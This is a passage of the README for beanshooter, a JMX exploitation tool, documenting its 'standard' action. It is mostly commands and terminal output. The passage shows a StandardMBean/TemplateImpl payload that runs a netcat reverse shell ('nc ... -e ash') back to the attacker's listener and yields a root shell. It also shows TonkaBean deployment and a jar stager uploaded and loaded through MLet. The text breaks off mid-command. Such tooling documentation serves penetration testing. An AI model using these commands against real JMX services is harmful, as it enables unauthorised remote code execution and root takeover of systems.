 github.com/qtc-de/beanshooter
README GPL-3.0 license
Standard
The standard action deploys a StandardMBean that implements the TemplateImpl class to achieve different
targets. This technique was identified by Markus Wulftange and beanshooter implements it to allow command
execution, file upload and TonkaBean deployment.
[qtc@devbox ~]$ beanshooter standard 172.17.0.2 9010 exec 'nc 172.17.0.1 4444 -e ash'
[+] Creating a TemplateImpl payload object to abuse StandardMBean
[+]
[+]     Deplyoing MBean: StandardMBean
[+]     MBean with object name de.qtc.beanshooter:standard=3873612041699 was successfully deplo
[+]
[+]     Caught NullPointerException while invoking the newTransformer action.
[+]     This is expected bahavior and the attack most likely worked :)
[+]
[+]     Removing MBean with ObjectName de.qtc.beanshooter:standard=3873612041699 from the MBean
[+]     MBean was successfully removed.
...
[qtc@devbox ~]$ nc -vlp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.17.0.2.
Ncat: Connection from 172.17.0.2:40033.
id
uid=0(root) gid=0(root) groups=0(root)
Command execution via the standard action is blind and you do not receive the output of your command.
Moreover, by default your command is passed to Runtime.exec(String str), which does not support special
shell features. If you want to use shell features, use the --exec-array option and specify your command like
this: 'sh -c echo "my cool command" > /tmp/test.txt'. With --exec-array, beanshooter splits the specified
command in three parts and passes them to Runtime.exec(String[] arr). However, it is generally
recommended to use the TonkaBean deployment for executing commands:
[qtc@devbox ~]$ beanshooter standard 172.17.0.2 9010 tonka
[+] Creating a TemplateImpl payload object to abuse StandardMBean
[+]
[+]     Deplyoing MBean: StandardMBean
[+]     MBean with object name de.qtc.beanshooter:standard=4121868972140 was successfully deplo
[+]
[+]     Caught NullPointerException while invoking the newTransformer action.
[+]     This is expected bahavior and the attack most likely worked :)
[+]
[+]     Removing MBean with ObjectName de.qtc.beanshooter:standard=4121868972140 from the MBean
[+]     MBean was successfully removed.
[qtc@devbox ~]$ beanshooter tonka shell 172.17.0.2 9010
[root@172.17.0.2 /]$ id
uid=0(root) gid=0(root) groups=0(root)
The huge advantage compared to the regular tonka deploy action is that deployment via the StandardMBean
does not require an outbound network connection. If a direct deployment via standard ... tonka does not
work, you may be able to upload the TonkaBean Jar file and load it via MLet and the file:// protocol:
[qtc@devbox ~]$ beanshooter tonka export --stager-url file:///tmp/
[+] Exporting MBean jar file: ./tonka-bean-4.0.0-jar-with-dependencies.jar
[+] Exporting MLet HTML file to: ./index.html
[+]     Class:     de.qtc.beanshooter.tonkabean.TonkaBean
[+]     Archive:   tonka-bean-4.0.0-jar-with-dependencies.jar
[+]     Object:    MLetTonkaBean:name=TonkaBean,id=1
[+]     Codebase:  file:/tmp/
[qtc@devbox ~]$ beanshooter standard 172.17.0.2 9010 upload tonka-bean-4.0.0-jar-with-dependenc
[+] Creating a TemplateImpl payload object to abuse StandardMBean